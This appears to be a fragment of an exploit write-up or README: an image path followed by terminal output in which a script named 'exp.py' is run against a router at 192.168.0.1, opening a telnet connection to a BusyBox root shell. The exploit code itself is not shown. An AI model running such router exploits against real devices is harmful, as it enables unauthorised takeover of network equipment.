 root@/burp# python2 exp.py
Router IP: 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2012-10-08 15:39:56 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
#